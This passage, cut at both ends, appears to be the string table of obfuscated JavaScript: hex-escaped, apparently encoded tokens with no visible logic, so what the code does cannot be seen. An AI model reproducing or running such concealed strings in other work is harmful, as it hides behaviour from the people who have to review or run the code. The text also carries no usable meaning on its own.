x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x48\x51\x3D","\x77\x72\x5A\x78\x48\x38\x4B\x4E","\x58\x78\x45\x41\x48\x51\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x73\x50","\x65\x44\x48\x43\x6C\x6E\x6F\x3D","\x56\x38\x4F\x63\x5A\x38\x4F\x51","\x4F\x4D\x4F\x55\x77\x70\x37\x44\x6E\x4D\x4F\x76\x47\x4D\x4F\x75\x46\x77\x2F\x43\x74\x73\x4B\x54\x53\x57\x7A\x43\x6A\x67\x3D\x3D","\x77\x35\x55\x37\x77\x72\x4C\x43\x6C\x77\x3D\x3D","\x43\x63\x4F\x30\x77\x35\x39\x36","\x44\x38\x4F\x36\x77\x70\x76\x43\x6D\x67\x3D\x3D","\x56\x6A\x34\x77\x49\x41\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6A\x77\x71\x4D\x3D","\x77\x72\x5A\x78\x48\x4D\x4B\x4A","\x77\x37\x4C\x43\x6E\x38\x4B\x4C\x63\x41\x3D\x3D","\x56\x6A\x34\x77\x4C\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x70\x77\x6F\x49\x3D","\x77\x72\x4C\x44\x6D\x6D\x6A\x44\x71\x78\x62\x43\x6C\x43\x4C\x44\x6A\x44\x41\x6D\x46\x63\x4B\x56\x77\x35\x33\x44\x6E\x6A\x34\x3D","\x77\x34\x2F\x44\x6F\x43\x76\x43\x75\x67\x3D\x3D","\x41\x78\x77\x45\x77\x71\x67\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4B\x65\x77\x3D\x3D","\x44\x4D\x4F\x63\x5A\x38\x4B\x42","\x57\x63\x4F\x6A\x77\x34\x6E\x44\x6A\x73\x4F\x66\x50\x67\x3D\x3D","\x77\x70\x6A\x44\x73\x32\x74\x61","\x64\x7A\x2F\x43\x71\x43\x73\x3D","\x56\x38\x4B\x6D\x46\x6B\x63\x3D","\x44\x38\x4B\x62\x77\x35\x6A\x43\x74\x77\x3D\x3D","\x56\x6A\x34\x78\x49\x51\x3D\x3D","\x4E\x38\x4B\x4B\x77\x34\x76\x43\x6A\x51\x3D\x3D","\x64\x7A\x2F\x43\x71\x53\x67\x3D","\x41\x78\x77\x45\x77\x37\x77\x3D","\x77\x35\x54\x44\x6A\x6B\x51\x39","\x77\x71\x30\x56\x52\x6A\x4D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x69\x77\x37\x63\x3D","\x65\x44\x48\x43\x6C\x79\x38\x3D","\x58\x73\x4B\x62\x77\x70\x62\x43\x76\x77\x3D\x3D","\x77\x36\x74\x70\x77\x72\x30\x5A","\x4E\x73\x4B\x59\x77\x72\x48\x43\x6C\x67\x3D\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6B\x51\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x6E\x44\x70\x41\x3D\x3D","\x58\x78\x45\x4F\x47\x67\x3D\x3D","\x77\x72\x5A\x78\x48\x63\x4F\x54","\x77\x72\x31\x6E\x46\x38\x4B\x77","\x5A\x4D\x4B\x6B\x77\x34\x34\x78","\x77\x70\x33\x43\x71\x73\x4B\x46\x77\x34\x6A\x44\x73\x78\x34\x3D","\x77\x72\x66\x44\x73\x46\x6E\x44\x6D\x77\x3D\x3D","\x77\x71\x76\x43\x69\x73\x4F\x42\x45\x51\x3D\x3D","\x46\x43\x4E\x6E\x63\x33\x6B\x3D","\x77\x34\x4C\x44\x69\x63\x4B\x77\x77\x72\x56\x77\x77\x71\x51\x31\x77\x70\x5A\x65\x63\x77\x3D\x3D","\x77\x35\x55\x37\x77\x72\x7A\x44\x67\x41\x3D\x3D","\x64\x7A\x2F\x43\x70\x69\x6F\x3D","\x77\x70\x70\x52\x77\x36\x33\x43\x6D\x67\x3D\x3D","\x77\x37\x70\x6E\x59\x63\x4B\x39\x77\x35\x62\x43\x67\x51\x3D\x3D","\x54\x63\x4B\x7A\x77\x34\x48\x44\x75\x73\x4F\x76\x51\x79\x42\x6F\x45\x45\x6C\x70\x77\x70\x68\x32","\x50\x79\x4E\x61\x47\x41\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x54\x44\x76\x51\x3D\x3D","\x44\x38\x4F\x36\x77\x70\x54\x43\x6E\x77\x3D\x3D","\x77\x34\x73\x49\x4C\x33\x6B\x3D","\x77\x72\x31\x6E\x46\x73\x4F\x67","\x77\x71\x76\x43\x69\x73\x4F\x41\x52\x51\x3D\x3D","\x51\x73\x4F\x57\x77\x34\x6A\x44\x74\x41\x3D\x3D","\x77\x71\x35\x58\x65\x38\x4B\x66\x77\x71\x56\x45\x62\x38\x4F\x65","\x41\x78\x77\x4B\x77\x71\x45\x3D","\x77\x35\x48\x43\x76\x38\x4B\x4D\x77\x35\x54\x44\x74\x56\x5A\x70\x48\x7A\x4D\x4A\x77\x72\x52\x78\x77\x71\x59\x42\x77\x34\x49\x44","\x4E\x38\x4B\x4B\x77\x34\x72\x44\x6E\x41\x3D\x3D","\x77\x71\x33\x44\x6E\x43\x58\x43\x72\x77\x3D\x3D","\x44\x38\x4B\x62\x77\x35\x62\x44\x6F\x67\x3D\x3D","\x77\x6F\x38\x43\x77\x37\x38\x75","\x51\x73\x4F\x57\x77\x34\x6A\x43\x70\x51\x3D\x3D","\x77\x34\x73\x49\x64\x33\x6F\x3D","\x77\x72\x66\x44\x73\x46\x6A\x43\x68\x41\x3D\x3D","\x41\x78\x78\x53\x77\x71\x73\x3D","\x44\x38\x4B\x62\x77\x6F\x37\x43\x73\x51\x3D\x3D","\x77\x35\x74\x6D\x4B\x77\x4D\x3D","\x77\x72\x5A\x78\x53\x38\x4F\x59","\x77\x37\x4A\x2F\x77\x70\x44\x44\x71\x67\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x4C\x43\x68\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x70\x73\x64","\x46\x73\x4B\x6C\x77\x6F\x4A\x65","\x77\x71\x50\x43\x71\x33\x34\x75","\x56\x73\x4B\x58\x77\x6F\x44\x44\x6B\x41\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x63\x76","\x44\x38\x4B\x62\x77\x6F\x37\x44\x6F\x77\x3D\x3D","\x4B\x4D\x4B\x68\x56\x32\x64\x7A","\x77\x35\x54\x44\x6A\x68\x49\x2F","\x77\x35\x6F\x69\x77\x36\x6A\x44\x6B\x53\x4C\x43\x72\x31\x30\x43\x48\x38\x4F\x43\x63\x38\x4B\x42\x77\x37\x64\x78\x77\x72\x51\x75\x48\x73\x4F\x55\x77\x34\x44\x43\x6E\x63\x4F\x55\x52\x48\x4D\x49\x54\x38\x4B\x57\x77\x35\x58\x44\x72\x53\x72\x44\x67\x57\x50\x43\x6B\x54\x35\x35","\x77\x71\x30\x56\x45\x32\x41\x3D","\x62\x73\x4F\x45\x77\x71\x58\x44\x70\x51\x3D\x3D","\x77\x34\x2F\x43\x74\x38\x4B\x42\x77\x70\x59\x3D","\x77\x70\x58\x43\x76\x4D\x4B\x4D\x77\x34\x6E\x44\x73\x51\x3D\x3D","\x56\x38\x4B\x6D\x51\x6B\x51\x3D","\x77\x34\x2F\x44\x6F\x48\x37\x43\x76\x77\x3D\x3D","\x44\x38\x4F\x36\x77\x34\x2F\x43\x6E\x77\x3D\x3D","\x77\x71\x33\x44\x6E\x48\x37\x43\x72\x51\x3D\x3D","\x77\x6F\x38\x43\x77\x71\x52\x79","\x77\x72\x31\x6E\x54\x63\x4F\x6C","\x5A\x4D\x4F\x2F\x42\x4D\x4B\x4F","\x56\x38\x4B\x6D\x51\x68\x59\x3D","\x77\x6F\x7A\x44\x68\x42\x59\x2F","\x56\x6A\x35\x6B\x63\x51\x3D\x3D","\x77\x36\x37\x44\x6B\x58\x48\x43\x6F\x52\x58\x44\x68\x38\x4B\x58","\x77\x35\x76\x44\x6E\x38\x4F\x72\x77\x70\x50\x44\x76\x51\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4F\x66\x4C\x41\x3D\x3D","\x56\x38\x4B\x6D\x51\x30\x41\x3D","\x58\x73\x4B\x62\x77\x34\x33\x43\x75\x41\x3D\x3D","\x77\x72\x5A\x78\x53\x63\x4F\x62","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x66\x41\x3D\x3D","\x77\x70\x70\x52\x77\x72\x62\x44\x69\x41\x3D\x3D","\x77\x34\x73\x49\x64\x58\x6B\x3D","\x77\x71\x76\x43\x69\x73\x4B\x61\x52\x41\x3D\x3D","\x77\x71\x74\x76\x63\x73\x4F\x76","\x64\x7A\x2F\x44\x76\x58\x59\x3D","\x77\x71\x74\x76\x63\x73\x4F\x68","\x77\x37\x4C\x43\x6E\x38\x4F\x65\x4C\x77\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x42\x77\x34\x34\x3D","\x77\x36\x39\x4F\x77\x6F\x72\x43\x70\x51\x3D\x3D","\x58\x78\x46\x56\x54\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x38\x77\x6F\x41\x3D","\x77\x34\x30\x77\x77\x35\x2F\x43\x6F\x41\x3D\x3D","\x58\x4D\x4B\x43\x77\x70\x76\x44\x70\x63\x4F\x4C\x77\x70\x5A\x4B\x59\x77\x3D\x3D","\x77\x34\x73\x49\x63\x6E\x34\x3D","\x77\x72\x5A\x78\x54\x73\x4F\x59","\x44\x4D\x4F\x63\x4E\x4D\x4B\x42","\x77\x6F\x66\x44\x67\x73\x4B\x78\x77\x71\x4D\x3D","\x55\x73\x4B\x34\x77\x70\x34\x64","\x44\x38\x4B\x62\x77\x6F\x76\x43\x75\x41\x3D\x3D","\x77\x72\x77\x70\x4C\x4D\x4B\x6A\x47\x73\x4F\x4A\x77\x36\x72\x43\x70\x7A\x50\x44\x6E\x73\x4F\x72\x77\x70\x44\x43\x68\x46\x72\x44\x76\x73\x4F\x76\x77\x72\x58\x44\x67\x58\x38\x4D\x5A\x79\x49\x2B\x54\x41\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x4A\x70","\x65\x44\x48\x44\x68\x43\x38\x3D","\x77\x37\x4A\x2F\x77\x70\x50\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x39\x70","\x77\x37\x56\x51\x77\x37\x52\x66\x59\x73\x4F\x2B\x41\x33\x6C\x71\x77\x36\x6A\x43\x68\x73\x4B\x51\x54\x4D\x4B\x62\x77\x34\x5A\x34\x77\x72\x76\x44\x72\x38\x4B\x57\x64\x44\x58\x43\x76\x79\x6F\x62\x77\x35\x6E\x44\x71\x57\x58\x43\x73\x6D\x55\x3D","\x77\x36\x30\x6F\x77\x70\x4C\x43\x72\x68\x7A\x43\x6B\x55\x6F\x47\x56\x6E\x6C\x31\x59\x6C\x66\x44\x75\x56\x55\x6B\x47\x73\x4B\x67\x77\x72\x4A\x6D\x42\x30\x37\x44\x72\x73\x4F\x79\x59\x73\x4F\x79\x4D\x38\x4F\x2F\x5A\x77\x7A\x44\x70\x63\x4B\x39\x77\x37\x72\x43\x74\x54\x68\x45\x77\x72\x48\x43\x73\x51\x34\x6D\x77\x37\x4C\x44\x72\x57\x7A\x43\x6C\x33\x52\x2F\x4D\x63\x4B\x70\x77\x6F\x5A\x57\x77\x6F\x6A\x44\x68\x63\x4F\x30\x46\x53\x54\x43\x68\x45\x44\x43\x6D\x43\x74\x30\x55\x48\x64\x56\x47\x77\x3D\x3D","\x77\x70\x70\x52\x77\x72\x48\x43\x6E\x77\x3D\x3D","\x77\x72\x42\x2B\x4F\x4D\x4F\x37","\x77\x37\x54\x43\x6A\x4D\x4B\x47\x77\x34\x34\x3D","\x77\x71\x76\x43\x69\x73\x4B\x64\x46\x67\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4B\x77\x77\x71\x51\x3D","\x77\x71\x33\x44\x6E\x48\x6E\x44\x76\x41\x3D\x3D","\x77\x37\x54\x43\x6A\x4D\x4B\x48\x77\x70\x6B\x3D","\x56\x6A\x35\x6A\x4A\x41\x3D\x3D","\x4E\x38\x4B\x4B\x77\x70\x62\x43\x69\x41\x3D\x3D","\x47\x73\x4F\x42\x77\x6F\x4C\x43\x74\x63\x4F\x51\x77\x34\x76\x44\x71\x46\x59\x3D","\x58\x73\x4B\x62\x77\x34\x76\x43\x76\x51\x3D\x3D","\x77\x35\x7A\x44\x70\x42\x46\x54\x77\x36\x37\x44\x73\x57\x62\x44\x6B\x38\x4F\x61\x63\x63\x4B\x39","\x64\x63\x4B\x34\x52\x6A\x49\x3D","\x77\x37\x4A\x2F\x77\x70\x54\x44\x70\x41\x3D\x3D","\x64\x63\x4B\x34\x52\x6A\x30\x3D","\x77\x71\x74\x76\x64\x4D\x4B\x35","\x77\x70\x6A\x44\x73\x7A\x68\x66","\x4F\x67\x58\x44\x68\x38\x4B\x30\x77\x35\x72\x44\x72\x6C\x41\x3D","\x77\x6F\x6B\x74\x77\x34\x6A\x43\x72\x77\x3D\x3D","\x50\x79\x4D\x47\x54\x41\x3D\x3D","\x61\x52\x4C\x44\x6A\x4D\x4B\x6B","\x58\x78\x46\x54\x53\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x76\x44\x76\x41\x3D\x3D","\x77\x6F\x62\x43\x6D\x51\x4D\x72\x77\x72\x6E\x43\x6C\x54\x49\x30\x77\x6F\x38\x3D","\x49\x38\x4F\x63\x46\x79\x59\x3D","\x4E\x38\x4B\x4B\x77\x70\x58\x43\x69\x51\x3D\x3D","\x77\x35\x55\x37\x77\x36\x4C\x43\x6C\x67\x3D\x3D","\x56\x38\x4B\x6D\x52\x6B\x51\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6C","\x77\x72\x31\x6E\x53\x63\x4F\x72","\x77\x36\x39\x4F\x77\x6F\x2F\x44\x76\x67\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x70\x42\x6E","\x4D\x73\x4F\x69\x42\x38\x4B\x4F","\x64\x63\x4B\x34\x52\x57\x63\x3D","\x77\x6F\x37\x44\x69\x63\x4F\x35\x77\x6F\x4D\x3D","\x77\x35\x74\x6D\x4C\x46\x63\x3D","\x77\x71\x30\x56\x46\x54\x49\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x6D","\x77\x70\x6A\x44\x73\x7A\x74\x61","\x77\x34\x73\x49\x4A\x33\x72\x43\x6F\x51\x3D\x3D","\x62\x73\x4F\x45\x77\x37\x62\x44\x70\x33\x55\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x77\x77\x6F\x6F\x3D","\x44\x38\x4F\x36\x77\x70\x7A\x43\x6D\x38\x4B\x67","\x77\x35\x74\x6D\x65\x77\x62\x43\x6A\x41\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x37\x44\x6F\x67\x3D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x41\x3D\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x74\x45\x51\x3D\x3D","\x59\x73\x4F\x56\x77\x36\x66\x43\x74\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x6B\x33\x77\x72\x72\x43\x72\x79\x4E\x56\x4B\x4D\x4B\x70\x77\x72\x6E\x44\x6E\x54\x63\x34\x46\x46\x76\x44\x6E\x33\x56\x55\x56\x31\x48\x43\x6A\x4D\x4F\x71\x43\x32\x51\x3D","\x77\x36\x68\x64\x77\x70\x33\x43\x6B\x4D\x4B\x30\x58\x4D\x4B\x47\x77\x6F\x48\x44\x6A\x73\x4F\x67\x77\x71\x6A\x43\x6F\x38\x4F\x6F\x50\x52\x58\x43\x72\x55\x7A\x43\x72\x6A\x42\x74\x77\x6F\x54\x43\x6C\x63\x4F\x32\x50\x4D\x4B\x45\x77\x70\x5A\x4B\x77\x72\x44\x43\x6F\x43\x59\x77\x77\x35\x4D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x44\x72\x46\x4D\x3D","\x56\x38\x4B\x6D\x45\x55\x4C\x44\x69\x51\x3D\x3D","\x50\x79\x4E\x53\x47\x56\x45\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x73\x4F\x52","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x52\x34\x3D","\x32\x70\x54\x62\x76\x4E\x75\x2F\x77\x72\x58\x59\x71\x64\x75\x6B\x32\x61\x44\x61\x75\x4E\x69\x53\x4A\x39\x6D\x77\x32\x72\x58\x61\x73\x4E\x71\x2F\x54\x4E\x69\x68\x32\x36\x6E\x62\x71\x4E\x69\x67\x32\x4B\x77\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x46\x66\x77\x3D\x3D","\x77\x70\x45\x33\x77\x6F\x51\x46\x48\x4D\x4F\x49\x77\x6F\x4D\x74\x77\x36\x63\x65\x63\x38\x4F\x50\x65\x73\x4F\x33\x77\x72\x5A\x2F\x77\x71\x6E\x43\x70\x51\x4E\x6D\x77\x70\x4E\x4D\x77\x72\x7A\x44\x6F\x77\x3D\x3D","\x42\x46\x4E\x76\x52\x46\x55\x3D","\x54\x4D\x4F\x45\x77\x36\x6B\x45\x59\x51\x3D\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x78\x77\x6F\x30\x3D","\x55\x73\x4B\x34\x77\x34\x73\x62\x77\x6F\x55\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x38\x4B\x48","\x64\x63\x4B\x34\x45\x6A\x55\x74","\x77\x71\x50\x43\x71\x79\x35\x2B\x77\x71\x63\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x45\x38\x3D","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x52\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x62\x53\x51\x3D\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x52\x6D","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x4D\x4F\x61","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x45\x6B\x3D","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x38\x4B\x6C","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x63\x79","\x44\x38\x4B\x62\x77\x35\x37\x43\x73\x73\x4B\x63","\x77\x72\x31\x6E\x48\x73\x4F\x6A\x77\x6F\x38\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x4D\x65\x30\x73\x3D","\x59\x73\x4F\x76\x48\x54\x67\x30\x49\x32\x33\x44\x71\x73\x4F\x48\x77\x37\x66\x43\x6F\x32\x49\x68\x77\x34\x37\x44\x68\x38\x4F\x45\x54\x45\x72\x43\x6A\x73\x4B\x32\x77\x35\x68\x65\x77\x36\x30\x45\x4F\x73\x4B\x4E\x66\x79\x48\x43\x6F\x48\x56\x6B\x77\x37\x54\x43\x75\x67\x45\x6B\x77\x6F\x46\x64\x63\x73\x4B\x4A\x42\x6D\x48\x44\x71\x4D\x4B\x62\x77\x72\x48\x44\x6D\x38\x4B\x2B\x77\x72\x7A\x44\x6D\x30\x62\x44\x67\x48\x4E\x31\x77\x34\x76\x44\x74\x48\x5A\x59\x77\x72\x48\x44\x67\x4D\x4B\x36","\x51\x73\x4F\x57\x77\x34\x44\x44\x73\x38\x4B\x4B","\x77\x71\x48\x43\x69\x32\x2F\x43\x76\x42\x58\x44\x6D\x38\x4F\x51\x4E\x73\x4B\x42\x55\x51\x54\x44\x6A\x47\x41\x67\x77\x36\x5A\x68\x47\x41\x6A\x44\x69\x32\x62\x43\x67\x63\x4F\x54\x77\x35\x4C\x44\x73\x46\x6F\x44\x47\x68\x50\x43\x71\x4D\x4F\x33\x4A\x51\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x47\x65\x67\x3D\x3D","\x64\x4D\x4F\x42\x42\x51\x3D\x3D","\x64\x7A\x2F\x43\x72\x33\x7A\x43\x73\x67\x3D\x3D","\x77\x70\x70\x52\x77\x36\x54\x44\x6A\x73\x4F\x47","\x77\x71\x33\x44\x6E\x43\x33\x44\x76\x6B\x77\x3D","\x77\x36\x52\x4D\x77\x6F\x7A\x44\x67\x63\x4B\x38","\x61\x52\x4C\x43\x6D\x4D\x4F\x79\x77\x35\x77\x3D","\x77\x36\x74\x70\x77\x72\x51\x65\x59\x51\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x67\x77\x6F\x38\x3D","\x56\x6A\x34\x33\x4A\x57\x55\x3D","\x4D\x73\x4F\x69\x55\x4D\x4F\x5A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x51\x3D\x3D","\x5A\x4D\x4B\x6B\x77\x34\x64\x6A\x47\x77\x3D\x3D","\x77\x6F\x37\x44\x69\x63\x4B\x75\x77\x35\x4C\x43\x74\x77\x3D\x3D","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x76\x68\x34\x3D","\x58\x78\x45\x48\x48\x68\x41\x3D","\x77\x36\x39\x4F\x77\x35\x6A\x44\x74\x63\x4B\x46","\x56\x6A\x34\x33\x4A\x54\x63\x3D","\x77\x6F\x52\x6B\x77\x70\x66\x43\x73\x73\x4B\x65\x54\x67\x3D\x3D","\x50\x79\x4E\x53\x47\x67\x55\x3D","\x77\x6F\x66\x44\x67\x73\x4F\x6B\x77\x71\x5A\x68","\x49\x38\x4F\x63\x51\x43\x66\x44\x6D\x77\x3D\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x72\x77\x6F\x41\x3D","\x42\x46\x4E\x76\x52\x67\x63\x3D","\x56\x38\x4B\x6D\x45\x55\x62\x44\x67\x41\x3D\x3D","\x77\x72\x31\x6E\x48\x73\x4F\x68\x77\x6F\x77\x3D","\x5A\x63\x4F\x39\x42\x4D\x4B\x59","\x41\x78\x77\x43\x77\x71\x33\x44\x6A\x51\x3D\x3D","\x5A\x73\x4B\x43\x77\x6F\x50\x44\x6B\x63\x4F\x75","\x77\x6F\x6B\x74\x77\x70\x7A\x44\x75\x52\x67\x3D","\x77\x70\x6A\x44\x73\x32\x77\x49\x77\x71\x67\x3D","\x56\x56\x73\x75\x47\x52\x30\x3D","\x77\x37\x76\x44\x6B\x58\x4C\x43\x72\x77\x44\x44\x6E\x4D\x4B\x42\x5A\x4D\x4F\x52\x57\x7A\x76\x43\x69\x43\x46\x35\x77\x34\x6C\x31","\x77\x72\x6C\x6F\x77\x35\x6A\x43\x6A\x6A\x2F\x44\x72\x77\x5A\x53\x53\x38\x4B\x77\x4B\x73\x4B\x58\x77\x37\x49\x39\x77\x36\x30\x48\x46\x73\x4B\x4A\x77\x35\x4C\x43\x69\x38\x4B\x55\x48\x46\x59\x4D\x52\x73\x4F\x48\x77\x6F\x72\x43\x72\x6A\x76\x44\x69\x54\x6A\x43\x6B\x79\x51\x57\x48\x31\x49\x49\x77\x36\x72\x44\x67\x73\x4B\x32\x53\x63\x4F\x6D\x44\x38\x4B\x6B\x77\x35\x62\x43\x68\x38\x4F\x58\x5A\x38\x4F\x6A\x44\x67\x44\x44\x71\x38\x4B\x77\x4D\x38\x4F\x75\x77\x35\x72\x43\x71\x77\x33\x43\x75\x73\x4F\x66\x54\x58\x67\x3D","\x77\x70\x49\x65\x66\x7A\x34\x3D","\x77\x37\x68\x2F\x63\x4D\x4B\x78\x77\x35\x59\x3D","\x5A\x38\x4F\x42\x41\x6D\x41\x3D","\x65\x73\x4F\x4B\x41\x57\x48\x44\x6A\x67\x3D\x3D","\x41\x63\x4F\x61\x77\x6F\x50\x43\x71\x4D\x4F\x51\x77\x34\x30\x3D","\x77\x36\x54\x44\x70\x77\x2F\x43\x6B\x51\x58\x43\x76\x4D\x4B\x76\x77\x35\x6C\x47\x4A\x6A\x51\x3D","\x45\x4D\x4B\x32\x53\x52\x37\x43\x6C\x53\x4C\x43\x75\x73\x4F\x58\x77\x37\x67\x75\x77\x36\x54\x43\x75\x79\x51\x63\x63\x51\x3D\x3D","\x77\x37\x77\x64\x41\x54\x7A\x44\x69\x77\x3D\x3D","\x77\x71\x66\x43\x6D\x38\x4B\x58\x77\x34\x58\x43\x6D\x78\x34\x75","\x44\x73\x4B\x6C\x77\x70\x52\x4E\x77\x34\x54\x44\x72\x77\x3D\x3D","\x5A\x4D\x4B\x64\x77\x70\x33\x44\x6A\x73\x4F\x6A\x52\x38\x4F\x70\x45\x51\x6A\x43\x72\x4D\x4B\x4E","\x46\x73\x4F\x4C\x77\x70\x50\x43\x74\x41\x3D\x3D","\x57\x38\x4F\x44\x4E\x63\x4F\x47","\x77\x36\x4E\x6E\x4D\x4D\x4F\x78","\x5A\x73\x4B\x52\x77\x6F\x66\x44\x6C\x4D\x4F\x34\x57\x77\x3D\x3D","\x48\x38\x4F\x54\x77\x72\x5A\x47\x4A\x73\x4F\x36\x77\x6F\x33\x44\x75\x38\x4B\x56\x77\x35\x62\x44\x6C\x41\x3D\x3D","\x49\x79\x4C\x44\x76\x44\x73\x3D","\x50\x67\x33\x44\x6A\x4D\x4B\x79","\x77\x6F\x58\x44\x68\x67\x4D\x31\x77\x71\x55\x3D","\x66\x43\x38\x43\x58\x56\x63\x49\x46\x73\x4B\x75\x64\x47\x50\x44\x71\x41\x3D\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x51\x50\x43\x67\x38\x4B\x52\x77\x37\x39\x46\x4F\x43\x6B\x56","\x77\x71\x77\x6C\x77\x35\x31\x76\x63\x4D\x4F\x58\x54\x52\x4E\x4E\x77\x36\x72\x43\x72\x38\x4B\x4D\x56\x38\x4F\x55\x77\x6F\x73\x79","\x77\x6F\x6A\x44\x75\x38\x4F\x4D\x77\x36\x54\x44\x73\x6A\x39\x48\x4E\x44\x77\x58\x77\x71\x6C\x6D","\x77\x36\x62\x43\x69\x63\x4F\x51\x77\x71\x2F\x44\x6C\x4D\x4F\x37\x77\x34\x73\x39\x77\x36\x6E\x44\x6A\x42\x37\x44\x73\x77\x3D\x3D","\x52\x4D\x4F\x66\x51\x6E\x50\x44\x67\x73\x4F\x36\x62\x4D\x4B\x32\x48\x45\x4A\x72\x47\x77\x3D\x3D","\x77\x35\x45\x6C\x53\x4D\x4B\x79\x77\x36\x33\x43\x6C\x73\x4B\x35\x62\x77\x3D\x3D","\x77\x71\x77\x6E\x77\x35\x56\x6F\x64\x73\x4F\x67\x61\x44\x42\x52\x77\x72\x37\x43\x6F\x63\x4B\x62\x5A\x63\x4F\x2F\x77\x71\x42\x4D\x77\x72\x6A\x44\x71\x4D\x4B\x2B\x55\x41\x3D\x3D","\x56\x4D\x4B\x72\x56\x73\x4B\x75\x52\x33\x7A\x43\x73\x31\x6F\x3D","\x77\x72\x54\x43\x68\x52\x45\x61\x77\x72\x54\x43\x67\x42\x42\x6A","\x77\x35\x33\x44\x6B\x73\x4F\x51\x77\x6F\x76\x44\x68\x73\x4F\x50\x77\x37\x4D\x64\x77\x35\x7A\x44\x69\x33\x62\x44\x73\x77\x3D\x3D","\x4F\x4D\x4F\x70\x77\x34\x48\x43\x75\x4D\x4F\x73\x77\x36\x76\x43\x75\x41\x34\x3D","\x77\x34\x34\x6B\x77\x37\x6E\x43\x69\x56\x35\x37\x77\x34\x56\x42\x51\x32\x35\x4A\x77\x71\x38\x3D","\x64\x4D\x4B\x7A\x61\x58\x4C\x44\x6D\x38\x4F\x65\x54\x73\x4B\x78\x48\x48\x52\x72\x47\x77\x3D\x3D","\x77\x6F\x6A\x43\x70\x4D\x4F\x52\x63\x44\x70\x31\x44\x42\x49\x3D","\x77\x70\x50\x43\x67\x51\x4D\x4C\x77\x6F\x33\x43\x6D\x7A\x45\x56\x77\x70\x44\x43\x6C\x32\x45\x51","\x41\x4D\x4B\x59\x77\x72\x6F\x54\x52\x55\x54\x44\x72\x73\x4B\x33\x47\x38\x4F\x4F\x51\x79\x41\x3D","\x77\x35\x4E\x36\x5A\x73\x4B\x4C\x77\x34\x2F\x43\x69\x73\x4B\x59\x59\x63\x4B\x61\x57\x48\x4E\x33\x57\x54\x39\x6E\x41\x6B\x58\x44\x71\x4D\x4F\x57\x4D\x51\x3D\x3D","\x77\x35\x48\x44\x69\x78\